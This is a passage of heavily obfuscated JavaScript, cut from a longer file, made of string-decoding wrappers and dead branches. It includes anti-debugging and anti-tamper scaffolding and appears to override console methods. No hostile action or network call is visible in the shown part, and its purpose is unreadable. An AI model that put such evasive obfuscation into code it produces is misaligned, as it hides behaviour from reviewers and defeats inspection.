_0x45aa5e[_0x27c412(0x6a6,0x6ae,0x63b,'^%9r',0x60d)](_0x3c8bd3,_0x24e04b);},_0x4236c2[_0x3f0cc0(0x417,0x29a,0x28f,0x292,'()qg')]=_0x45aa5e[_0x42e218(0x726,0x6e5,0x721,0x62b,'M!$&')],_0x4236c2[_0x3f0cc0(0x52f,0x53a,0x6aa,0x57c,'0V*g')]=_0x45aa5e[_0x756a24(0x6e5,0x6ce,0x6f0,0x75a,'YMi7')];var _0x257911=_0x4236c2;if(_0x45aa5e[_0x3f0cc0(0x51d,0x633,0x3df,0x45f,'zA#H')](_0x45aa5e[_0x53581b(0x5f7,0x79d,0x552,0x448,'H!N&')],_0x45aa5e[_0x200892(0x747,0x64a,0x778,0x79a,'JAbt')])){var _0x31c019=!![];return function(_0x1e082f,_0xdc1e5){var _0x5582a7=function(_0x12701b,_0x545f66,_0x4953ed,_0x3c4811,_0x35e913){return _0x756a24(_0x12701b-0x86,_0x545f66-0x13d,_0x4953ed-0x6a,_0x3c4811-0x15c,_0x4953ed);},_0x26f4f5=function(_0xed74a1,_0x1be42b,_0x446267,_0x6a2638,_0x5a73f9){return _0x756a24(_0xed74a1-0x86,_0x1be42b-0x19,_0x446267-0x14c,_0x6a2638-0x173,_0x446267);},_0x4f6d76=function(_0x2e324d,_0x19cd69,_0x2aab51,_0x37fa33,_0x1eb1b0){return _0x200892(_0x2e324d-0x86,_0x19cd69-0x49,_0x2aab51-0x3d,_0x37fa33-0x8f,_0x2aab51);};if(_0x45aa5e[_0x5582a7(0x615,0x496,'(4(J',0x4fd,0x515)](_0x45aa5e[_0x26f4f5(0x72f,0x868,'73m3',0x69f,0x840)],_0x45aa5e[_0x26f4f5(0x6d7,0x72c,'tLBt',0x629,0x7c9)])){function _0x186b41(){var _0x335552=function(_0xddd28f,_0x3418f5,_0xd36de5,_0x1d3346,_0x2b66b8){return _0x26f4f5(_0x1d3346- -0x399,_0x3418f5-0x191,_0xddd28f,_0x1d3346-0x17d,_0x2b66b8-0x113);};_0x257911[_0x335552('0V*g',0x215,0x116,0x202,0x1a2)](_0x55c654);}}else{var _0x123884=_0x31c019?function(){var _0x270c6f=function(_0x3d8c38,_0x418c0f,_0x24a4aa,_0x151707,_0x59e674){return _0x26f4f5(_0x59e674- -0x2dd,_0x418c0f-0x14f,_0x151707,_0x151707-0x9c,_0x59e674-0xdc);},_0x5039e4=function(_0x49a504,_0x591a60,_0x31c6f0,_0x578744,_0x36c480){return _0x5582a7(_0x36c480- -0x2dd,_0x591a60-0x1a4,_0x578744,_0x578744-0x149,_0x36c480-0xe);},_0x4c8d08=function(_0x52702f,_0x38d43f,_0x438732,_0x3f37a9,_0x4c7530){return _0x4f6d76(_0x4c7530- -0x2dd,_0x38d43f-0x12e,_0x3f37a9,_0x3f37a9-0x32,_0x4c7530-0x1df);},_0x56e70b=function(_0x550531,_0x24faea,_0x258080,_0x550dc5,_0x2bd2df){return _0x26f4f5(_0x2bd2df- -0x2dd,_0x24faea-0x76,_0x550dc5,_0x550dc5-0x60,_0x2bd2df-0xbc);},_0x223b1f=function(_0x62f4bd,_0x32d7cf,_0x5df028,_0x28e1f1,_0x3c9876){return _0x5582a7(_0x3c9876- -0x2dd,_0x32d7cf-0x55,_0x28e1f1,_0x28e1f1-0x19c,_0x3c9876-0x121);};if(_0x257911[_0x270c6f(0xa3,0xe8,0x181,'o!Fl',0x1aa)](_0x257911[_0x5039e4(0x389,0x297,0x203,'YMi7',0x34d)],_0x257911[_0x4c8d08(0x257,0x33a,0xc1,'%1W0',0x211)])){function _0x23c5e1(){var _0x3fba1c=function(_0x1de6a7,_0x2571aa,_0x3d7e10,_0x38066d,_0x4a2599){return _0x270c6f(_0x1de6a7-0x119,_0x2571aa-0x15a,_0x3d7e10-0xce,_0x38066d,_0x3d7e10-0x61);};if(_0x124d3c){var _0x2e6ef7=_0x3f39d2[_0x3fba1c(0x16b,0x3f4,0x290,'Wb2$',0x2ae)](_0x52d4c1,arguments);return _0x5c703f=null,_0x2e6ef7;}}}else{if(_0xdc1e5){if(_0x257911[_0x56e70b(0x406,0x53f,0x2c9,'l&5z',0x43a)](_0x257911[_0x4c8d08(0x551,0x338,0x522,'(4(J',0x4d5)],_0x257911[_0x4c8d08(0x204,0x30,0x16c,'JAbt',0x1db)])){function _0x4f333a(){_0x436599='';}}else{var _0x59df95=_0xdc1e5[_0x4c8d08(0x260,0x239,0x175,'hafB',0x2f6)](_0x1e082f,arguments);return _0xdc1e5=null,_0x59df95;}}}}:function(){};return _0x31c019=![],_0x123884;}};}else{function _0x5f5217(){var _0x565d3c=function(_0xba5246,_0xf8174f,_0x272a4c,_0x34aed6,_0x13f993){return _0x200892(_0xba5246-0xb0,_0xf8174f-0x150,_0x272a4c-0xcb,_0x34aed6-0x4,_0x13f993);};eWIXnG[_0x565d3c(0x7a5,0x647,0x821,0x640,'au8T')](_0x28de46);}}}();(function(){var _0x12f853=function(_0x4e5508,_0x36a2ea,_0x5821dc,_0x23d2e0,_0xa661df){return _0x344857(_0x4e5508-0x169,_0x36a2ea-0x8a,_0x36a2ea,_0x4e5508- -0x23e,_0xa661df-0x163);},_0x1e10b9=function(_0x35bad6,_0x4aaf91,_0x549457,_0x108c0d,_0x57aab0){return _0x344857(_0x35bad6-0xc8,_0x4aaf91-0xdf,_0x4aaf91,_0x35bad6- -0x23e,_0x57aab0-0x4);},_0x2ab5c3=function(_0x404946,_0x4a2f59,_0x12e66e,_0x1876d4,_0x5c5bd4){return _0x56e26c(_0x404946-0x92,_0x4a2f59-0xf,_0x4a2f59,_0x404946- -0x23e,_0x5c5bd4-0x9f);},_0x2534ab=function(_0x221ca3,_0x3d4cda,_0x18b8ec,_0x2f8d8d,_0x23523d){return _0x56e26c(_0x221ca3-0x10f,_0x3d4cda-0x19f,_0x3d4cda,_0x221ca3- -0x23e,_0x23523d-0xd3);};if(_0x45aa5e[_0x12f853(0x4d7,'(4(J',0x63b,0x44f,0x4fa)](_0x45aa5e[_0x1e10b9(0x383,'^E#*',0x484,0x4ff,0x505)],_0x45aa5e[_0x1e10b9(0x5fd,'D(1y',0x782,0x579,0x68d)])){function _0x576523(){var _0x212581=function(_0x4fdf79,_0x42b662,_0x3d8340,_0x374360,_0x45bf3f){return _0x12f853(_0x42b662-0x125,_0x3d8340,_0x3d8340-0x37,_0x374360-0x9e,_0x45bf3f-0x179);},_0x36ed5a=function(_0x58cfd0,_0x286611,_0x53aceb,_0x36ca6a,_0x55c464){return _0x2ab5c3(_0x286611-0x125,_0x53aceb,_0x53aceb-0xe5,_0x36ca6a-0x144,_0x55c464-0x1cd);},_0x3e08a5=function(_0x2df806,_0x393177,_0x1f104c,_0x2c8a5a,_0x24f0c8){return _0x12f853(_0x393177-0x125,_0x1f104c,_0x1f104c-0x13c,_0x2c8a5a-0x28,_0x24f0c8-0x5d);},_0x303746=function(_0x1649af,_0x55ce46,_0x30a1f9,_0x456f85,_0x87f426){return _0x1e10b9(_0x55ce46-0x125,_0x30a1f9,_0x30a1f9-0xbe,_0x456f85-0x1e3,_0x87f426-0x1af);},_0x442c3d=function(_0x32a517,_0x26ba0f,_0x44ea3a,_0x2039a8,_0x4a5294){return _0x1e10b9(_0x26ba0f-0x125,_0x44ea3a,_0x44ea3a-0x1f4,_0x2039a8-0x17,_0x4a5294-0xf0);},_0x5b0024=_0x45aa5e[_0x212581(0x6f5,0x63e,'Vw*&',0x7c1,0x666)][_0x36ed5a(0x4c6,0x4bc,'3pjf',0x416,0x449)]('|'),_0x3fd4c7=-0x2*-0xbfb+-0x149c+-0x35a;while(!![]){switch(_0x5b0024[_0x3fd4c7++]){case'0':var _0xcc1d3d=_0x108632[_0x4f23c3];continue;case'1':var _0x4d3237=_0x4aa127[_0x212581(0x5de,0x53c,'iB)T',0x636,0x457)+_0x36ed5a(0x58b,0x533,'3pjf',0x5f3,0x4c9)+'r'][_0x212581(0x90d,0x767,'HZ##',0x861,0x751)+_0x3e08a5(0x5c4,0x572,'D(1y',0x47b,0x541)][_0x3e08a5(0x7d6,0x74a,'hafB',0x7c5,0x626)](_0x22ab91);continue;case'2':_0x4d3237[_0x3e08a5(0x65d,0x5ad,'MdCN',0x56f,0x5e4)+_0x36ed5a(0x78b,0x698,'JAbt',0x7a1,0x4e7)]=_0x268f1e[_0x303746(0x385,0x506,'H!N&',0x446,0x555)](_0x31b978);continue;case'3':_0x4d3237[_0x212581(0x77f,0x64a,'wd5U',0x53e,0x5d7)+_0x212581(0x392,0x512,'9dnF',0x3d4,0x37b)]=_0x3aba85[_0x36ed5a(0x4b7,0x5e2,'im$q',0x475,0x5dc)+_0x212581(0x5d9,0x753,'()qg',0x5e3,0x5a0)][_0x36ed5a(0x5f0,0x57a,'mm1h',0x4e4,0x405)](_0x3aba85);continue;case'4':var _0x3aba85=_0x294ff0[_0xcc1d3d]||_0x4d3237;continue;case'5':_0x69ede0[_0xcc1d3d]=_0x4d3237;continue;}break;}}}else _0x45aa5e[_0x1e10b9(0x4f9,'$Q*2',0x59b,0x4d3,0x38b)](_0x525e87,this,function(){var _0x55a86d=function(_0x301237,_0x4f8ac6,_0x5f455d,_0x2020f7,_0x4c5ca2){return _0x1e10b9(_0x4f8ac6- -0x27,_0x5f455d,_0x5f455d-0xe5,_0x2020f7-0x6b,_0x4c5ca2-0x1e);},_0x415426=function(_0x51f787,_0x34d8ee,_0x3aab19,_0xedbe6d,_0x542cef){return _0x12f853(_0x34d8ee- -0x27,_0x3aab19,_0x3aab19-0x184,_0xedbe6d-0x13d,_0x542cef-0x72);},_0x4292d0=function(_0x3ac065,_0x200beb,_0x2e0121,_0x5c9951,_0x28ca81){return _0x1e10b9(_0x200beb- -0x27,_0x2e0121,_0x2e0121-0x137,_0x5c9951-0x8b,_0x28ca81-0x189);},_0x3a20be=function(_0x3788d5,_0x505409,_0x535bf5,_0x58960a,_0x5c3afa){return _0x2534ab(_0x505409- -0x27,_0x535bf5,_0x535bf5-0xf0,_0x58960a-0x1cb,_0x5c3afa-0xff);},_0x2c3ec2=function(_0x5b9cd2,_0x5ea16a,_0x17ad69,_0x27a74f,_0x4fa3b5){return _0x12f853(_0x5ea16a- -0x27,_0x17ad69,_0x17ad69-0x11f,_0x27a74f-0xa8,_0x4fa3b5-0x81);},_0x5015e0={};_0x5015e0[_0x55a86d(0x58c,0x611,'t5tt',0x726,0x617)]=function(_0x5456cb,_0x5244cc){var _0x1346af=function(_0x4373e9,_0x4d4f48,_0x16b6bf,_0x4a8fd6,_0x42ef74){return _0x55a86d(_0x4373e9-0x8d,_0x4373e9-0x2f8,_0x4d4f48,_0x4a8fd6-0x19e,_0x42ef74-0x1bf);};return _0x45aa5e[_0x1346af(0x836,'H!N&',0x702,0x8b4,0x7e0)](_0x5456cb,_0x5244cc);};var _0x1cbb30=_0x5015e0;if(_0x45aa5e[_0x415426(0x528,0x39f,'im$q',0x512,0x374)](_0x45aa5e[_0x415426(0x5d8,0x5e0,'JAbt',0x6ed,0x663)],_0x45aa5e[_0x4292d0(0x4aa,0x621,'vO&%',0x5f6,0x530)])){function _0x375841(){return![];}}else{var _0x2f7db2=new RegExp(_0x45aa5e[_0x3a20be(0x1f9,0x2f4,'9dnF',0x262,0x1ee)]),_0x328305=new RegExp(_0x45aa5e[_0x415426(0x365,0x509,'o!Fl',0x370,0x482)],'i'),_0xfb9753=_0x45aa5e[_0x4292d0(0x3e3,0x3b5,')Smy',0x273,0x23e)](_0x1ac4e4,_0x45aa5e[_0x415426(0x426,0x32d,'Vw*&',0x42c,0x214)]);if(!_0x2f7db2[_0x55a86d(0x361,0x314,'nsZh',0x1cc,0x43b)](_0x45aa5e[_0x3a20be(0x6d1,0x632,'24@J',0x75f,0x5a2)](_0xfb9753,_0x45aa5e[_0x4292d0(0x5fb,0x654,'D(1y',0x6ee,0x5c4)]))||!_0x328305[_0x4292d0(0x50e,0x4ca,'3pjf',0x4e8,0x5e3)](_0x45aa5e[_0x55a86d(0x786,0x605,'hJDc',0x71f,0x651)](_0xfb9753,_0x45aa5e[_0x2c3ec2(0x69e,0x520,'!Wsv',0x5b8,0x45c)]))){if(_0x45aa5e[_0x2c3ec2(0x4ac,0x650,'bCcO',0x5f4,0x56f)](_0x45aa5e[_0x2c3ec2(0x254,0x3f8,'hJDc',0x4cc,0x42b)],_0x45aa5e[_0x415426(0x29e,0x34e,'Wb2$',0x30f,0x344)])){function _0x5aaadc(){var _0xa4e2a0=function(_0xcbb2e,_0x263f71,_0x125895,_0x1fd37a,_0x2812c4){return _0x415426(_0xcbb2e-0x80,_0x2812c4- -0xe3,_0x1fd37a,_0x1fd37a-0x3e,_0x2812c4-0x13a);},_0x1b91b4=_0x49325c[_0xa4e2a0(0x369,0x3c6,0x2bc,'hafB',0x379)](_0x3db20f,arguments);return _0x26b891=null,_0x1b91b4;}}else _0x45aa5e[_0x4292d0(0x556,0x5b9,'n*U#',0x666,0x594)](_0xfb9753,'0');}else{if(_0x45aa5e[_0x55a86d(0x6d9,0x547,'MdCN',0x533,0x54b)](_0x45aa5e[_0x2c3ec2(0x43f,0x577,'MdCN',0x490,0x48b)],_0x45aa5e[_0x55a86d(0x6be,0x5f8,'zA#H',0x5fb,0x706)]))_0x45aa5e[_0x4292d0(0x34f,0x36a,'24@J',0x360,0x2b4)](_0x1ac4e4);else{function _0x464a9b(){var _0x2fae7e=function(_0x556e02,_0xb43a75,_0x3e46f1,_0x554efd,_0x113a09){return _0x415426(_0x556e02-0x1bf,_0xb43a75- -0x35a,_0x556e02,_0x554efd-0xf5,_0x113a09-0x185);};DdNpZs[_0x2fae7e('Vw*&',0x1e6,0x35b,0x2e7,0x105)](_0x5374f0,'0');}}}}})();}());var _0x1e75fe=function(){var _0x19e48b=function(_0x3c948c,_0x28a342,_0x5dfac1,_0x4090b6,_0x54a830){return _0x3aadae(_0x3c948c-0x3,_0x28a342-0x1ae,_0x3c948c,_0x5dfac1-0x327,_0x54a830-0xd8);},_0x2f38e3=function(_0x4c859f,_0x295de7,_0x43781d,_0x2d6364,_0x376ee7){return _0x33ca16(_0x4c859f-0xa3,_0x295de7-0xf,_0x4c859f,_0x43781d-0x327,_0x376ee7-0x1f);},_0x597906=function(_0x2e3c2d,_0x2b8cb9,_0x2967c6,_0x4abee4,_0x794a6b){return _0x344857(_0x2e3c2d-0x45,_0x2b8cb9-0xa0,_0x2e3c2d,_0x2967c6-0x327,_0x794a6b-0xe4);},_0x5d2ebe=function(_0x1daa4a,_0x57ff7e,_0x1171d8,_0x377237,_0x4615f5){return _0x344857(_0x1daa4a-0x36,_0x57ff7e-0x1d2,_0x1daa4a,_0x1171d8-0x327,_0x4615f5-0x58);},_0x142d98=function(_0x56dcda,_0x30b8f5,_0x5e3ef7,_0x4b5d0d,_0x33e876){return _0x56e26c(_0x56dcda-0x122,_0x30b8f5-0x19,_0x56dcda,_0x5e3ef7-0x327,_0x33e876-0x1be);},_0x39f912={};_0x39f912[_0x19e48b('^E#*',0xa4d,0x904,0x832,0x8ea)]=function(_0x367dbd,_0x189537){var _0x61df4a=function(_0x98613f,_0x16006d,_0x375ade,_0x58f242,_0x37f86e){return _0x19e48b(_0x98613f,_0x16006d-0x13c,_0x37f86e- -0x12,_0x58f242-0x183,_0x37f86e-0x122);};return _0x45aa5e[_0x61df4a('im$q',0x9a0,0x8a5,0x9b8,0x95a)](_0x367dbd,_0x189537);},_0x39f912[_0x2f38e3('JAbt',0x9df,0x8c0,0x853,0x73e)]=_0x45aa5e[_0x19e48b('im$q',0xa6b,0x994,0x964,0xb10)],_0x39f912[_0x5d2ebe('P)z%',0x903,0x8af,0x7b4,0x8d8)]=_0x45aa5e[_0x142d98('l&5z',0xa22,0xb7c,0xc42,0xb03)],_0x39f912[_0x19e48b('(4(J',0x915,0xa15,0x8fb,0xa34)]=_0x45aa5e[_0x597906('n*U#',0xa15,0xb94,0xc50,0xc00)],_0x39f912[_0x5d2ebe('DJW2',0x9b7,0x8e2,0x8a3,0x7bc)]=function(_0x3c4946){var _0x594c98=function(_0x4e77b5,_0x4a860c,_0x67ddb,_0x943828,_0x32a85a){return _0x19e48b(_0x67ddb,_0x4a860c-0x74,_0x4e77b5- -0x2b0,_0x943828-0x105,_0x32a85a-0x10f);};return _0x45aa5e[_0x594c98(0x5e7,0x577,'Rg!#',0x680,0x6b2)](_0x3c4946);},_0x39f912[_0x597906('Mq[x',0xbb0,0xaab,0xaf2,0x982)]=function(_0x2a6e1e,_0xbfcefe){var _0x267695=function(_0x567982,_0x2f2540,_0x1cc0c2,_0x4edc0f,_0x4f6a63){return _0x5d2ebe(_0x2f2540,_0x2f2540-0x71,_0x1cc0c2-0x289,_0x4edc0f-0x101,_0x4f6a63-0x150);};return _0x45aa5e[_0x267695(0xc44,'au8T',0xb12,0xcad,0xc3d)](_0x2a6e1e,_0xbfcefe);},_0x39f912[_0x19e48b('EhFg',0xa01,0xbaa,0xa6e,0xc06)]=_0x45aa5e[_0x19e48b('t5tt',0x9c3,0xa00,0x8ce,0x8f8)],_0x39f912[_0x5d2ebe('$Q*2',0xa6b,0x9a6,0x853,0xb2e)]=function(_0x41caa5,_0x252ab3){var _0x59c144=function(_0x1a320d,_0x3f5667,_0x28947a,_0xb82b9f,_0x5a725a){return _0x2f38e3(_0x3f5667,_0x3f5667-0xc9,_0x5a725a- -0x73,_0xb82b9f-0x13,_0x5a725a-0x21);};return _0x45aa5e[_0x59c144(0xb39,'hJDc',0xb12,0xaf2,0xb4f)](_0x41caa5,_0x252ab3);},_0x39f912[_0x5d2ebe('H!N&',0xaf7,0xa02,0xadc,0x947)]=_0x45aa5e[_0x19e48b('Mq[x',0xb5c,0xb05,0xa06,0xa14)],_0x39f912[_0x142d98('73m3',0x902,0xa77,0x9ca,0xa2a)]=function(_0x477951,_0x3f648e){var _0x37098d=function(_0x5e6eb7,_0x370848,_0x54e718,_0x4bfd15,_0x4dcd16){return _0x19e48b(_0x370848,_0x370848-0x11a,_0x5e6eb7-0x369,_0x4bfd15-0x8a,_0x4dcd16-0x165);};return _0x45aa5e[_0x37098d(0xc7b,'3pjf',0xafd,0xc54,0xb02)](_0x477951,_0x3f648e);},_0x39f912[_0x5d2ebe(')Smy',0x8fb,0x957,0x9a1,0x869)]=_0x45aa5e[_0x19e48b('JAbt',0xa80,0xa25,0xaec,0xb77)];var _0x1c139a=_0x39f912;if(_0x45aa5e[_0x5d2ebe('@]Hb',0x9ac,0x9f2,0x994,0xa0e)](_0x45aa5e[_0x142d98('HZ##',0xb1e,0xb9b,0xbb9,0xccf)],_0x45aa5e[_0x2f38e3('0V*g',0xd21,0xbb9,0xb6d,0xa64)])){function _0x4dc2f2(){var _0x9013da=_0x3f9580?function(){var _0x4c8e5f=function(_0x3f5506,_0x130b18,_0x330479,_0x5d4a36,_0x358711){return _0x5c63(_0x5d4a36-0x2ff,_0x358711);};if(_0xfa3ff4){var _0x4c890b=_0x4d318e[_0x4c8e5f(0x4b6,0x6c1,0x4f8,0x57e,'3pjf')](_0x927c,arguments);return _0x533ba7=null,_0x4c890b;}}:function(){};return _0x4cb11e=![],_0x9013da;}}else{var _0x3a368e=!![];return function(_0x219bdc,_0x36027a){var _0x213b7c=function(_0x5ef7f2,_0x55c7b0,_0x3f54b7,_0x2e020b,_0x3013c9){return _0x2f38e3(_0x2e020b,_0x55c7b0-0x11d,_0x55c7b0-0x33,_0x2e020b-0x2a,_0x3013c9-0xe6);},_0x5bf8d0=function(_0x56a4a6,_0x23b2aa,_0x19ed81,_0x3f6674,_0x5b99f7){return _0x19e48b(_0x3f6674,_0x23b2aa-0x75,_0x23b2aa-0x33,_0x3f6674-0x1f,_0x5b99f7-0xab);},_0x3c42f2=function(_0x2c2980,_0x29a922,_0x3cbcd4,_0xe372b6,_0x35db0e){return _0x597906(_0xe372b6,_0x29a922-0x1ea,_0x29a922-0x33,_0xe372b6-0x140,_0x35db0e-0x14c);},_0x3eae29=function(_0x2a4ebf,_0x3e0628,_0x17a489,_0x43fd5d,_0x212fc2){return _0x2f38e3(_0x43fd5d,_0x3e0628-0x168,_0x3e0628-0x33,_0x43fd5d-0x1b3,_0x212fc2-0x1ed);},_0x41a2a1=function(_0x236b05,_0x452d07,_0x5dae0c,_0x1a0609,_0x364d99){return _0x2f38e3(_0x1a0609,_0x452d07-0x146,_0x452d07-0x33,_0x1a0609-0xf1,_0x364d99-0x1a9);},_0x10eb4f={};_0x10eb4f[_0x213b7c(0x90f,0x944,0x84d,'Rg!#',0xae5)]=function(_0x3d85c1,_0x2afe15){var _0x3cd565=function(_0x2e0f8f,_0x2c212c,_0x197b91,_0x2cfd12,_0x1f1a94){return _0x213b7c(_0x2e0f8f-0xdb,_0x1f1a94-0x15a,_0x197b91-0x4a,_0x2e0f8f,_0x1f1a94-0x62);};return _0x1c139a[_0x3cd565('^E#*',0x9af,0xa12,0xaaf,0xa91)](_0x3d85c1,_0x2afe15);},_0x10eb4f[_0x5bf8d0(0xcfa,0xbf0,0xa91,'zA#H',0xd7c)]=_0x1c139a[_0x5bf8d0(0xacc,0x960,0xaaa,'Mq[x',0x974)],_0x10eb4f[_0x3eae29(0xac1,0xa7b,0xabe,'wd5U',0xaea)]=_0x1c139a[_0x3eae29(0xc0c,0xb2b,0x9b1,'3pjf',0xaec)],_0x10eb4f[_0x3eae29(0xbe0,0xb74,0xa3c,'mm1h',0xd11)]=_0x1c139a[_0x3eae29(0xa17,0x933,0x7ba,'73m3',0xa70)],_0x10eb4f[_0x3c42f2(0x8dc,0x8c1,0x9c3,'l&5z',0x749)]=function(_0x915e9f){var _0x5e8212=function(_0x27578e,_0x2cd07d,_0x2bad22,_0x108900,_0x7d6430){return _0x3eae29(_0x27578e-0x102,_0x108900-0x3de,_0x2bad22-0x3e,_0x2cd07d,_0x7d6430-0xc0);};return _0x1c139a[_0x5e8212(0xfeb,'zA#H',0x103e,0xfe1,0x1051)](_0x915e9f);},_0x10eb4f[_0x3c42f2(0x7bf,0x971,0xabb,'!Wsv',0x851)]=function(_0x5942fc,_0x153fba){var _0x262e59=function(_0xe1e003,_0x310f1e,_0x3fe7a4,_0x43f6da,_0x34717c){return _0x213b7c(_0xe1e003-0x24,_0x43f6da-0x237,_0x3fe7a4-0x19d,_0xe1e003,_0x34717c-0x1e7);};return _0x1c139a[_0x262e59('(4(J',0xc4b,0xe96,0xd50,0xe81)](_0x5942fc,_0x153fba);},_0x10eb4f[_0x213b7c(0xb1d,0xa27,0xae3,'tLBt',0xa45)]=_0x1c139a[_0x3eae29(0xccd,0xb56,0x9ed,'iB)T',0xbea)],_0x10eb4f[_0x3eae29(0xc14,0xbde,0xc4a,'zA#H',0xb76)]=function(_0x1c79d0,_0x54aa8f){var _0x2735bf=function(_0x332e33,_0x3d074f,_0x33a167,_0x33f2a0,_0x2b2afc){return _0x3c42f2(_0x332e33-0x19c,_0x332e33- -0x2c7,_0x33a167-0x120,_0x2b2afc,_0x2b2afc-0x1d7);};return _0x1c139a[_0x2735bf(0x6f7,0x74d,0x83e,0x630,'nsZh')](_0x1c79d0,_0x54aa8f);},_0x10eb4f[_0x3eae29(0x9e0,0x8ba,0x772,'DJW2',0x789)]=_0x1c139a[_0x5bf8d0(0xb58,0xb84,0xa7f,'M!$&',0xad9)];var _0x58547d=_0x10eb4f;if(_0x1c139a[_0x41a2a1(0xa22,0xaaa,0xbef,'73m3',0x979)](_0x1c139a[_0x213b7c(0xae5,0xb47,0xbd8,'H!N&',0xa1c)],_0x1c139a[_0x3c42f2(0x8ba,0xa2b,0x8b0,'Mq[x',0xaa0)])){function _0x4a1ba2(){var _0x4aeb38=function(_0x6b8551,_0x3f887c,_0x5efbc2,_0x40ecf3,_0x598358){return _0x3c42f2(_0x6b8551-0x1c,_0x6b8551- -0x62,_0x5efbc2-0xf7,_0x5efbc2,_0x598358-0x155);};if(_0x3f1de5){var _0x16fd63=_0x2c2e1b[_0x4aeb38(0x887,0x7fa,'24@J',0x898,0x73f)](_0x1c48e3,arguments);return _0x4d4137=null,_0x16fd63;}}}else{var _0x3aa783=_0x3a368e?function(){var _0x8f2e37=function(_0x6873fd,_0x5626e8,_0x7a95c1,_0x32f717,_0x3faada){return _0x213b7c(_0x6873fd-0xce,_0x7a95c1- -0x37c,_0x7a95c1-0xee,_0x6873fd,_0x3faada-0x141);},_0x3e51fd=function(_0x2d2927,_0x2befe5,_0x403473,_0x43ba88,_0x1792ab){return _0x3c42f2(_0x2d2927-0x107,_0x403473- -0x37c,_0x403473-0x129,_0x2d2927,_0x1792ab-0x17);},_0x39e57b=function(_0x176078,_0x3e3b0a,_0x385b5f,_0x472d23,_0x1c9c8d){return _0x5bf8d0(_0x176078-0xee,_0x385b5f- -0x37c,_0x385b5f-0x165,_0x176078,_0x1c9c8d-0x15e);},_0x303d3c=function(_0x30be78,_0x5995f5,_0x45a471,_0x56386b,_0xa3cd2a){return _0x3c42f2(_0x30be78-0x155,_0x45a471- -0x37c,_0x45a471-0x173,_0x30be78,_0xa3cd2a-0x1ef);},_0x4c78=function(_0x27007e,_0x2ead40,_0x428680,_0x2d5cb6,_0x65e060){return _0x41a2a1(_0x27007e-0x10e,_0x428680- -0x37c,_0x428680-0x1ad,_0x27007e,_0x65e060-0x4d);},_0xaa6af={};_0xaa6af[_0x8f2e37('im$q',0x7b2,0x6b8,0x5f1,0x827)]=function(_0x16f0f1,_0x546d61){var _0x3dde0c=function(_0x47e9e8,_0x5c9000,_0x545416,_0x53406f,_0x246316){return _0x8f2e37(_0x47e9e8,_0x5c9000-0xbc,_0x5c9000-0x1c1,_0x53406f-0x12f,_0x246316-0xdf);};return _0x58547d[_0x3dde0c(')Smy',0x935,0x8d7,0xadb,0xa4f)](_0x16f0f1,_0x546d61);},_0xaa6af[_0x8f2e37('Vw*&',0x5a8,0x58c,0x71c,0x419)]=_0x58547d[_0x39e57b('YMi7',0x48e,0x562,0x508,0x662)],_0xaa6af[_0x8f2e37('mm1h',0x704,0x758,0x5e1,0x7c2)]=_0x58547d[_0x303d3c('n*U#',0x652,0x759,0x73a,0x6b4)],_0xaa6af[_0x303d3c('zA#H',0x722,0x665,0x7ed,0x6c9)]=_0x58547d[_0x8f2e37('MdCN',0x5d3,0x694,0x709,0x7a7)],_0xaa6af[_0x4c78('EhFg',0x7e0,0x764,0x8a7,0x6a0)]=function(_0x276e3e){var _0x2c8da8=function(_0x46641e,_0x4b9b8d,_0x2c74e7,_0x4217d6,_0x475937){return _0x303d3c(_0x2c74e7,_0x4b9b8d-0x70,_0x46641e-0x300,_0x4217d6-0x56,_0x475937-0x11a);};return _0x58547d[_0x2c8da8(0x9a1,0xa1d,'wd5U',0xa7f,0x9f7)](_0x276e3e);};var _0x644537=_0xaa6af;if(_0x58547d[_0x303d3c('t5tt',0x6de,0x643,0x656,0x4d2)](_0x58547d[_0x3e51fd(']xci',0x5cb,0x611,0x55f,0x672)],_0x58547d[_0x4c78('$Q*2',0x4c4,0x605,0x59d,0x61a)])){if(_0x36027a){if(_0x58547d[_0x4c78('im$q',0x546,0x6bb,0x71a,0x578)](_0x58547d[_0x8f2e37('24@J',0x4fd,0x56b,0x663,0x633)],_0x58547d[_0x3e51fd('mm1h',0x776,0x635,0x4c7,0x4d5)])){var _0x45718a=_0x36027a[_0x39e57b('73m3',0x660,0x5cb,0x65f,0x510)](_0x219bdc,arguments);return _0x36027a=null,_0x45718a;}else{function _0x2057a3(){var _0x2f7793=function(_0x46cc79,_0x1443e3,_0x54e658,_0x1129a3,_0x4bf5fa){return _0x303d3c(_0x54e658,_0x1443e3-0x1ac,_0x1443e3-0xad,_0x1129a3-0x12f,_0x4bf5fa-0xab);},_0x351cc7=function(_0x40f884,_0x14ae67,_0x118f88,_0x369a95,_0x46c9cd){return _0x39e57b(_0x118f88,_0x14ae67-0x1b6,_0x14ae67-0xad,_0x369a95-0x1c5,_0x46c9cd-0x81);},_0x196033=function(_0x54752b,_0x1542cc,_0x594263,_0x2aef57,_0x364d0f){return _0x39e57b(_0x594263,_0x1542cc-0x7f,_0x1542cc-0xad,_0x2aef57-0x101,_0x364d0f-0x1d2);},_0x587f2a=function(_0x39e26c,_0x10d9d0,_0xcee038,_0x3dd680,_0x480e97){return _0x4c78(_0xcee038,_0x10d9d0-0x8a,_0x10d9d0-0xad,_0x3dd680-0x195,_0x480e97-0x168);},_0x3ca6ad=function(_0x5022e7,_0x5c85b7,_0x5a3ee9,_0x31e844,_0x17ca76){return _0x303d3c(_0x5a3ee9,_0x5c85b7-0x76,_0x5c85b7-0xad,_0x31e844-0x170,_0x17ca76-0x112);};(function(){return!![];}[_0x2f7793(0x893,0x75f,'Mq[x',0x8ad,0x8e5)+_0x2f7793(0x9ad,0x85e,'mm1h',0x9fe,0x8fb)+'r'](bLhPKk[_0x351cc7(0x71d,0x611,'Rg!#',0x790,0x583)](bLhPKk[_0x587f2a(0x8a3,0x8fe,'hafB',0x996,0x843)],bLhPKk[_0x2f7793(0x89b,0x804,'ARRq',0x767,0x77e)]))[_0x2f7793(0x7f7,0x8bc,'EhFg',0x983,0x86b)](bLhPKk[_0x587f2a(0x808,0x886,'iB)T',0x95e,0x78a)]));}}}}else{function _0x3797d9(){var _0x44e4ed=function(_0x3d9645,_0x4aa78a,_0x4e675f,_0x1fbfb4,_0x47faa4){return _0x8f2e37(_0x4e675f,_0x4aa78a-0x18b,_0x3d9645- -0xf5,_0x1fbfb4-0x123,_0x47faa4-0x154);};_0x644537[_0x44e4ed(0x751,0x802,'H!N&',0x8d3,0x64f)](_0x494482);}}}:function(){};return _0x3a368e=![],_0x3aa783;}};}}(),_0x5cd18e=_0x45aa5e[_0x56e26c(0x602,0x672,']xci',0x767,0x79b)](_0x1e75fe,this,function(){var 